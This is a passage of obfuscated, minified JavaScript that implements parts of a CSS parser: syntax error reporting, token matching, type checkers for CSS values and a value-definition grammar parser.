null===e[r(2808)]||(null!=n?(this[r(338)](n[r(1062)],e[r(1737)],n,e[r(2808)]),null!==n[r(1062)]?(n[r(1062)][r(2870)]=e[r(2808)],e[r(2808)][r(1062)]=n[r(1062)]):this[r(2808)]=e[r(2808)],n[r(1062)]=e[r(1737)],e[r(1737)][r(2870)]=n):(this[r(338)](this[r(1737)],e[r(1737)],null,e[r(2808)]),null!==this[r(1737)]?(this[r(1737)][r(2870)]=e[r(2808)],e[r(2808)][r(1062)]=this[r(1737)]):this[r(2808)]=e[r(2808)],this[r(1737)]=e[r(1737)]),e[r(2808)]=null,e[r(1737)]=null),this}[t(2782)](e,n){const r=t;r(2808)in n?this[r(3072)](n,e):this[r(1796)](n,e),this[r(2845)](e)}}function Oe(e,n){const r=t,i=Object[r(1139)](SyntaxError[r(2077)]),o=new Error;return Object[r(618)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1104)]||"")[t(2782)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1t;return l[n(2498)](t,e)[n(3223)](((e,r)=>String(t+r+1)[n(3093)](h)+" |"+e))[n(1197)]("\n")}const l=("\n"[a(1605)](Math[a(2949)](i-1,0))+" "[a(1605)](Math[a(2949)](o-1,0))+e)[a(2525)](/\r\n?|\n|\f/),u=Math[a(2949)](1,n-s)-1,d=Math[a(2840)](n+s,l[a(572)]+1),h=Math[a(2949)](4,String(d)[a(572)])+1;let m=0;(r+=3*(l[n-1][a(3113)](0,r-1)[a(3071)](/\t/g)||[])[a(572)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(572)]&&(l[t]=l[t][a(2782)](/\t/g,a(1455)),l[t]=(m>0&&l[t][a(572)]>m?"…":"")+l[t][a(3113)](m,98)+(l[t][a(572)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1197)]("-")+"^",c(n,d)][a(2266)](Boolean)[a(1197)]("\n")[a(2782)](/^(\s+\d+\s+\|\n)+/,"")[a(2782)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(618)](Oe(c(3160),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2454)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(1715)]();let i=!1;const o={recognizer:e};for(;!this[n(1327)];){switch(this[n(1518)]){case Yt:this[n(2870)]();continue;case Ut:i=!0,this[n(2870)]();continue}let t=e[n(457)][n(2725)](this,o);if(void 0===t)break;i&&(e[n(1786)]&&e[n(1786)][n(2725)](this,t,r,o),i=!1),r[n(209)](t)}return i&&e[n(1786)]&&e[n(1786)][n(2725)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1139)](null);for(const t of Object[n(343)](e)){const i=e[t],o=i[n(373)]||i;o&&(r[t]=o)}return r}var Ze=W(241);const Ve=new Set([t(1287),t(2687),t(392)]),qe=(e,n)=>{const r=t;if(e===Ct&&(e=n),r(2267)==typeof e){const t=e[r(584)](0);return t>127?32768:t<<8}return e},Be=[[Mt,Mt],[Mt,Et],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,Ot],[Mt,It],[Mt,Pt],[Mt,Bt],[Wt,Mt],[Wt,Et],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Lt],[Wt,Ot],[Wt,It],[Wt,Pt],[Rt,Mt],[Rt,Et],[Rt,jt],[Rt,8],[Rt,"-"],[Rt,Lt],[Rt,Ot],[Rt,It],[Rt,Pt],[It,Mt],[It,Et],[It,jt],[It,8],[It,"-"],[It,Lt],[It,Ot],[It,It],[It,Pt],["#",Mt],["#",Et],["#",jt],["#",8],["#","-"],["#",Lt],["#",Ot],["#",It],["#",Pt],["-",Mt],["-",Et],["-",jt],["-",8],["-","-"],["-",Lt],["-",Ot],["-",It],["-",Pt],[Lt,Mt],[Lt,Et],[Lt,jt],[Lt,8],[Lt,Lt],[Lt,Ot],[Lt,It],[Lt,"%"],[Lt,Pt],["@",Mt],["@",Et],["@",jt],["@",8],["@","-"],["@",Pt],[".",Lt],[".",Ot],[".",It],["+",Lt],["+",Ot],["+",It],["/","*"]],Xe=Be[t(1665)]([[Mt,Rt],[It,Rt],[Rt,Rt],[Wt,Bt],[Wt,Nt],[Wt,Ht],[Ot,Ot],[Ot,It],[Ot,Et],[Ot,"-"],[Xt,Mt],[Xt,Et],[Xt,Ot],[Xt,It],[Xt,Rt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(3223)]((([t,e])=>qe(t)<<16|qe(e))));return function(t,e,i){const o=n,s=qe(e,i),a=i[o(584)](0);return(45===a&&e!==Mt&&e!==Et&&e!==Pt||43===a?r[o(1511)](t<<16|a<<8):r[o(1511)](t<<16|s))&&this[o(1042)](" ",Ut,!0),s}}const Je=Ge(Be),Ye=Ge(Xe);function Qe(e,n){const r=t;if(r(2871)!=typeof n)e[r(270)][r(1375)](this[r(239)],this);else{let t=null;e[r(270)][r(1375)]((e=>{const i=r;null!==t&&n[i(2725)](this,t),this[i(239)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1t;this[i(1120)](e,t[i(2498)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2077)],tn=function(){};function en(e){return t(2871)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1t;n[o(1535)]===e&&t[o(2725)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2033)],o=[];for(const t in i){if(!1===$e[r(2725)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1147)](e)||(e=[e]);for(const t of e)null===t?n[r(1248)]=!0:r(2267)==typeof t?n[r(1535)]=r(239):Array[r(1147)](t)&&(n[r(1535)]=r(1032));n[r(1535)]&&o[r(209)](n)}return o[r(572)]?{context:n[r(797)],fields:o}:null}function on(e,n){const r=t,i=e[r(2664)][r(2498)](),o=e[r(1474)],s=r(2267)==typeof o;return n&&i[r(1003)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(891)]];if(!e[l(1248)]||r)if(l(1032)===e[l(1535)]){if(n?r[l(1367)](c,!1):r[l(2493)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1535)]){case o(1757):s=function(t,e,n,r){const i=o,s=" "===t[i(403)]||r?t[i(403)]:" "+t[i(403)]+" ",a=t[i(188)][i(3223)]((t=>cn(t,e,n,r)))[i(1197)](s);return t[i(2753)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(579)]?"!":"");break;case o(2864):return cn(e[o(1730)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(756):s=o(2962)+cn(e[o(1730)],n,r,i)+"]>";break;case o(696):s="<"+e[o(891)]+(e[o(449)]?n(function(t){const e=o;if(e(2959)===t[e(1535)])return" ["+(null===t[e(2840)]?"-∞":t[e(2840)])+","+(null===t[e(2949)]?"∞":t[e(2949)])+"]";throw new Error(e(1948)+t[e(1535)]+"`")}(e[o(449)]),e[o(449)]):"")+">";break;case o(1409):s="<'"+e[o(891)]+"'>";break;case o(1499):s=e[o(891)];break;case o(1070):s="@"+e[o(891)];break;case o(1654):s=e[o(891)]+"(";break;case o(2774):case o(1350):s=e[o(970)];break;case o(2351):s=",";break;default:throw new Error(o(1948)+e[o(1535)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2871)==typeof n?i=n:n&&(o=Boolean(n[r(475)]),s=Boolean(n[r(1731)]),r(2871)==typeof n[r(3074)]&&(i=n[r(3074)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2324)]&&e[r(2324)][n];return i?r(2694)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2525)](/\n|\r\n?|\f/);s[o(2615)]+=i[o(572)],s[o(2694)]+=t[o(572)]-1,s[o(2758)]=1===t[o(572)]?s[o(2758)]+i[o(572)]:t[o(978)]()[o(572)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(846),e+(n?" `"+n+"`":""));return i[r(2542)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(2155),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1054)],i=t[n(839)],s=i<r[n(572)]&&r[i][n(239)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(572)];t++){const e=r[t][n(970)];t===i&&(d=e[n(572)],u=m[n(572)]),null!==a&&r[t][n(239)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(572)]||h>1?(c=dn(a||e,n(1532))||hn(un,m),l=hn(c)):(c=dn(a,n(2733))||hn(dn(e,n(2733))||un,m[n(2498)](0,u)),l=dn(a,n(1532))||hn(c,m[n(3113)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3162)]=e,s[o(1243)]=n?ln(n):o(3149),s[o(2784)]=a,s[o(2262)]=c,s[o(1995)]=l,s[o(1748)]=e+o(703)+s[o(1243)]+o(1143)+(a||o(3002))+o(1637)+new Array(s[o(2262)]+1)[o(1197)]("-")+"^",Object[o(618)](s,u),s[o(2324)]={source:r&&r[o(2324)]&&r[o(2324)][o(372)]||o(2662),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1511)](e))return pn[n(2494)](e);const r=e[n(364)]();let i=pn[n(2494)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2948)]({basename:r[n(3113)](e[n(572)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(331)](e,i),i},vn=function(e){const n=t;if(gn[n(1511)](e))return gn[n(2494)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(572)]);if(!o&&(r=r[n(364)](),gn[n(1511)](r))){const t=gn[n(2494)](r);return gn[n(331)](e,t),t}const s=o?"":xn(r,i[n(572)]),a=r[n(3113)](0,i[n(572)]+s[n(572)]),c=Object[n(2948)]({basename:r[n(3113)](a[n(572)]),name:r[n(3113)](i[n(572)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(331)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(572)]-n>=2&&e[r(584)](n)===bn&&e[r(584)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(572)]-n>=3&&e[r(584)](n)===bn&&e[r(584)](n+1)!==bn){const t=e[r(1158)]("-",n+2);if(-1!==t)return e[r(1274)](n,t+1)}return""}const kn=[t(203),t(1116),t(1773),t(925),t(1334)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1535)]===Ct&&e[r(970)][r(584)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1535)]===Ut||e[i(1535)]===Yt);)e=r(++n);return n}function Tn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(970)][o(584)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(970)][o(572)];n++)if(!Kt(e[o(970)][o(584)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1535)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1535)]!==Lt)return 0}if(!o){const t=e[i(970)][i(584)](0);if(43!==t&&t!==An)return 0}return Tn(e,o?0:1,o,s)}function En(e,n){const r=t;return null!==e&&e[r(1535)]===Ct&&e[r(970)][r(584)](0)===n}function Wn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(970)][i(572)];t++){const s=e[i(970)][i(584)](t);if(45===s&&r&&0!==o)return Wn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Rn(t,e,n){if(!t)return 0;for(;En(n(e),63);){if(++t>6)return 0;e++}return e}const Nn=[t(1507),t(210),t(1780)],jn=new Map([[Et,Xt],[Bt,Xt],[Vt,qt],[Gt,Jt]]);function Cn(e,n){const r=t;return n<e[r(572)]?e[r(584)](n):0}function Ln(e,n){return ge(e,0,e[t(572)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(572)];t++)if(Ln(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(572)]-2&&92===Cn(e,n)&&Kt(Cn(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(2959)===e[i(1535)]){const t=Number(void 0!==r&&r!==n[i(572)]?n[i(3113)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2840)]&&t<e[i(2840)]&&i(2267)!=typeof e[i(2840)])return!0;if(null!==e[i(2949)]&&t>e[i(2949)]&&i(2267)!=typeof e[i(2949)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1t;return null===e?0:e[i(1535)]===Et&&On(e[i(970)],Nn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1535)]){case Jt:case Xt:case qt:if(t[n(1535)]!==r)break t;if(r=o[n(978)](),0===o[n(572)]){s++;break t}break;case Et:case Bt:case Vt:case Gt:o[n(209)](r),r=jn[n(2494)](t[n(1535)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1t(1535)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1535)]!==Mt||45!==Cn(e[n(970)],0)||45!==Cn(e[n(970)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1t;if(null===e||e[i(1535)]!==It)return 0;const o=xe(e[i(970)],0);if(null!==t){const n=e[i(970)][i(1158)]("\\",o),r=-1!==n&&In(e[i(970)],n)?e[i(970)][i(1274)](o,n):e[i(970)][i(3113)](o);if(!1===t[i(1511)](r[i(364)]()))return 0}return Un(r,e[i(970)],o)?0:1}}function Zn(e){const n=t;return n(2871)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1535)]===Lt&&0===Number(t[o(970)])?1:e(t,r,i)}}const Vn={"ident-token":Pn(Mt),"function-token":Pn(Et),"at-keyword-token":Pn(Wt),"hash-token":Pn(Rt),"string-token":Pn(Nt),"bad-string-token":Pn(6),"url-token":Pn(jt),"bad-url-token":Pn(8),"delim-token":Pn(Ct),"number-token":Pn(Lt),"percentage-token":Pn(Ot),"dimension-token":Pn(It),"whitespace-token":Pn(Ut),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(Dt),"comma-token":Pn(Zt),"[-token":Pn(Vt),"]-token":Pn(qt),"(-token":Pn(Bt),")-token":Pn(Xt),"{-token":Pn(Gt),"}-token":Pn(Jt)},qn={string:Pn(Nt),ident:Pn(Mt),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1535)]!==Ot||Un(r,e[i(970)],e[i(970)][i(572)]-1)?0:1})),zero:Zn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(970)],0);return o===e[i(970)][i(572)]||In(e[i(970)],o)?Un(r,e[i(970)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1535)]!==Lt)return 0;let o=43===Cn(e[i(970)],0)||45===Cn(e[i(970)],0)?1:0;for(;o<e[i(970)][i(572)];o++)if(!Kt(Cn(e[i(970)],o)))return 0;return Un(r,e[i(970)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1535)]!==Mt)return 0;const r=e[n(970)][n(364)]();return On(r,kn)||Ln(r,n(1347))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(970)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1535)]!==Rt)return 0;const r=e[n(970)][n(572)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Cn(e[n(970)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1535)]!==Rt?0:ae(Cn(e[n(970)],1),Cn(e[n(970)],2),Cn(e[n(970)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1535)]===Lt)return Tn(e,0,!1,i);if(e[r(1535)]===Mt&&e[r(970)][r(584)](0)===An){if(!pe(e[r(970)],1,110))return 0;switch(e[r(970)][r(572)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(970)][r(584)](2)!==An?0:(i=Sn(n(++i),i,n),Tn(e=n(i),0,_n,i));default:return e[r(970)][r(584)](2)!==An?0:Tn(e,3,_n,i)}}else if(e[r(1535)]===Mt||zn(e,43)&&n(i+1)[r(1535)]===Mt){if(e[r(1535)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(970)],0,110))return 0;switch(e[r(970)][r(572)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(970)][r(584)](1)!==An?0:(i=Sn(n(++i),i,n),Tn(e=n(i),0,_n,i));default:return e[r(970)][r(584)](1)!==An?0:Tn(e,2,_n,i)}}else if(e[r(1535)]===It){let t=e[r(970)][r(584)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(970)][r(572)]&&Kt(e[r(970)][r(584)](s));s++);return s===o?0:pe(e[r(970)],s,110)?s+1===e[r(970)][r(572)]?Mn(n(++i),i,n):e[r(970)][r(584)](s+1)!==An?0:s+2===e[r(970)][r(572)]?(i=Sn(n(++i),i,n),Tn(e=n(i),0,_n,i)):Tn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1535)]!==Mt||!pe(e[r(970)],0,117))return 0;if(null===(e=n(++i)))return 0;if(En(e,43))return null===(e=n(++i))?0:e[r(1535)]===Mt?Rn(Wn(e,0,!0),++i,n):En(e,63)?Rn(1,++i,n):0;if(e[r(1535)]===Lt){const t=Wn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1535)]===It||e[r(1535)]===Lt?function(t){const e=r;return 45===t[e(970)][e(584)](0)}(e)&&Wn(e,1,!1)?i+1:0:Rn(t,i,n)}return e[r(1535)]===It?Rn(Wn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1535)]){case 6:case 8:break t;case Jt:case Xt:case qt:if(e[r(1535)]!==i)break t;i=o[r(978)]();break;case Dt:if(0===i)break t;break;case Ct:if(0===i&&"!"===e[r(970)])break t;break;case Et:case Bt:case Vt:case Gt:o[r(209)](i),i=jn[r(2494)](e[r(1535)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1535)]){case 6:case 8:break t;case Jt:case Xt:case qt:if(e[r(1535)]!==i)break t;i=o[r(978)]();break;case Et:case Bt:case Vt:case Gt:o[r(209)](i),i=jn[r(2494)](e[r(1535)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Zn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2061),"ex",t(1812),t(2639),t(858),"ch",t(2105),"ic",t(1643),"lh",t(1121),"vw",t(1468),t(1040),t(805),"vh",t(2919),t(1262),t(2707),"vi",t(1195),t(1230),t(432),"vb",t(2497),t(537),t(883),t(2929),t(323),t(1027),t(680),t(2004),t(2719),t(2463),t(463),t(1860),t(3111),t(2124),t(1939),t(497),t(2007)],Gn=[t(2647),t(2141),t(1438),t(2207)],Jn=["s","ms"],Yn=["hz",t(761)],Qn=[t(887),t(889),t(2718),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(618)](Oe(i(3160),e),{input:n,offset:r,rawMessage:e,message:e+i(1061)+n+i(1836)+new Array((r||n[i(572)])+1)[i(1197)]("-")+"^"})}const nr=new Uint8Array(128)[t(3223)](((e,n)=>/[a-zA-Z0-9\-]/[t(3188)](String[t(1714)](n))?1:0));class rr{constructor(e){const n=t;this[n(3233)]=e,this[n(2152)]=0}[t(584)](e){const n=t;return e<this[n(3233)][n(572)]?this[n(3233)][n(584)](e):0}[t(3012)](){const e=t;return this[e(584)](this[e(2152)])}[t(794)](e=this[t(3012)]()){return e<128&&1===nr[e]}[t(3174)](){const e=t;return this[e(584)](this[e(2152)]+1)}[t(3003)](e){const n=t;return this[n(584)](this[n(2673)](e))}[t(1321)](){const e=t;this[e(2152)]=this[e(2673)](this[e(2152)])}[t(2673)](e){const n=t;for(;e<this[n(3233)][n(572)];e++){const t=this[n(3233)][n(584)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(308)](e){const n=t;return this[n(3233)][n(1274)](this[n(2152)],this[n(2152)]=e)}[t(2380)](e){const n=t;this[n(3012)]()!==e&&this[n(892)](n(853)+String[n(1714)](e)+"`"),this[n(2152)]++}[t(2435)](){const e=t;return this[e(2152)]<this[e(3233)][e(572)]?this[e(3233)][e(898)](this[e(2152)]++):""}[t(892)](e){const n=t;throw new er(e,this[n(3233)],this[n(2152)])}[t(1740)](){const e=t;return this[e(308)](this[e(2673)](this[e(2152)]))}[t(1470)](){const e=t;let n=this[e(2152)];for(;n<this[e(3233)][e(572)];n++){const t=this[e(3233)][e(584)](n);if(t>=128||0===nr[t])break}return this[e(2152)]===n&&this[e(892)](e(1606)),this[e(308)](n)}[t(2752)](){const e=t;let n=this[e(2152)];for(;n<this[e(3233)][e(572)];n++){const t=this[e(3233)][e(584)](n);if(t<48||t>57)break}return this[e(2152)]===n&&this[e(892)](e(809)),this[e(308)](n)}[t(2229)](){const e=t,n=this[e(3233)][e(1158)]("'",this[e(2152)]+1);return-1===n&&(this[e(2152)]=this[e(3233)][e(572)],this[e(892)](e(1384))),this[e(308)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2380)](ir),e[n(1321)](),r=e[n(2752)](e),e[n(1321)](),44===e[n(3012)]()?(e[n(2152)]++,e[n(1321)](),125!==e[n(3012)]()&&(i=e[n(2752)](e),e[n(1321)]())):i=r,e[n(2380)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1t;let n=null,r=!1;switch(t[e(3012)]()){case 42:t[e(2152)]++,n={min:0,max:0};break;case 43:t[e(2152)]++,n={min:1,max:0};break;case 63:t[e(2152)]++,n={min:0,max:1};break;case 35:t[e(2152)]++,r=!0,t[e(3012)]()===ir?n=sr(t):63===t[e(3012)]()?(t[e(2152)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2864),comma:r,min:n[e(2840)],max:n[e(2949)],term:null}}(e);return null!==i?(i[r(1730)]=n,35===e[r(3012)]()&&43===e[r(584)](e[r(2152)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1350),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1t(1757),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(343)](n)[r(3086)](((t,e)=>or[t]-or[e]));n[r(572)]>0;){o=n[r(2345)]();let t=0,s=0;for(;t<e[r(572)];t++){const n=e[t];r(1408)===n[r(1535)]&&(n[r(970)]===o?(-1===s&&(s=t-1),e[r(1194)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1194)](s,t-s,i(e[r(2498)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(572)]&&e[r(1194)](s,t-s,i(e[r(2498)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1139)](null),o=[];let s,a=null,c=e[r(2152)];for(;e[r(3012)]()!==n&&(s=dr(e,n));)r(3078)!==s[r(1535)]&&(r(1408)===s[r(1535)]?(null!==a&&r(1408)!==a[r(1535)]||(e[r(2152)]=c,e[r(892)](r(1828))),i[s[r(970)]]=!0):null!==a&&r(1408)!==a[r(1535)]&&(i[" "]=!0,o[r(209)]({type:r(1408),value:" "})),o[r(209)](s),a=s,c=e[r(2152)]);return null!==a&&r(1408)===a[r(1535)]&&(e[r(2152)]-=c,e[r(892)](r(1828))),{type:r(1757),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(3012)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2380)](91),i=ur(t,e),t[n(2380)](93),i[n(2753)]=!0,33===t[n(3012)]()&&(t[n(2152)]++,i[n(579)]=!0),i}(e,n));case 60:return 39===e[r(3174)]()?function(t){const e=r;let n;return t[e(2380)](60),t[e(2380)](39),n=t[e(1470)](),t[e(2380)](39),t[e(2380)](62),ar(t,{type:e(1409),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2380)](60),n=t[e(1470)](),e(1835)===n){t[e(2380)](91);const n=ur(t,93);return t[e(2380)](93),t[e(2380)](62),ar(t,{type:e(756),term:1===n[e(188)][e(572)]?n[e(188)][0]:n})}return 40===t[e(3012)]()&&41===t[e(3174)]()&&(t[e(2152)]+=2,n+="()"),91===t[e(584)](t[e(2673)](t[e(2152)]))&&(t[e(1321)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2380)](91),45===t[n(3012)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(3012)]()?t[n(2435)]():(r=o*Number(t[n(2752)](t)),t[n(794)]()&&(r+=t[n(1470)]())),t[n(1321)](),t[n(2380)](44),t[n(1321)](),8734===t[n(3012)]()?t[n(2435)]():(o=1,45===t[n(3012)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(2752)](t)),t[n(794)]()&&(i+=t[n(1470)]())),t[n(2380)](93),{type:n(2959),min:r,max:i}}(t)),t[e(2380)](62),ar(t,{type:e(696),name:n,opts:i})}(e);case 124:return{type:r(1408),value:e[r(308)](e[r(2152)]+(124===e[r(3174)]()?2:1))};case 38:return e[r(2152)]++,e[r(2380)](38),{type:r(1408),value:"&&"};case 44:return e[r(2152)]++,{type:r(2351)};case 39:return ar(e,{type:r(2774),value:e[r(2229)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3078),value:e[r(1740)]()};case 64:return i=e[r(3174)](),e[r(794)](i)?(e[r(2152)]++,{type:r(1070),name:e[r(1470)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(3174)](),i<48||i>57)return cr(e);break;default:return e[r(794)](i)?function(t){const e=r,n=t[e(1470)]();return 40===t[e(3012)]()?(t[e(2152)]++,{type:e(1654),name:n}):ar(t,{type:e(1499),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2152)]!==e[n(572)]&&r[n(892)](n(478)),1===i[n(188)][n(572)]&&n(1757)===i[n(188)][0][n(1535)]?i[n(188)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1t,i=n;n=e,t[r(239)][r(2725)](this,e),n=i},emit(t,r,i){e[a1t(209)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2828)},gr={type:t(563)},br={type:t(1317)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1535)]&&e[i(1919)]===gr&&n===pr&&(n=e[i(721)],e=e[i(3071)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(572)]>2&&40===e[n(584)](e[n(572)]-2)&&41===e[n(584)](e[n(572)]-1)}function yr(e){const n=t;return n(1499)===e[n(1535)]||n(1070)===e[n(1535)]||n(1654)===e[n(1535)]||n(696)===e[n(1535)]&&vr(e[n(891)])}function xr(e,n=" ",r=!1){return{type:t(1757),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1511)](e))switch(r[i(1106)](e),e[i(1535)]){case"If":e[i(3071)]=kr(e[i(3071)],n,r),e[i(721)]=kr(e[i(721)],n,r),e[i(1919)]=kr(e[i(1919)],n,r);break;case i(696):return n[e[i(891)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(572)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(572)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1139)](null),t=wr({type:i(3100),map:e},pr,t)),null!==e)){const 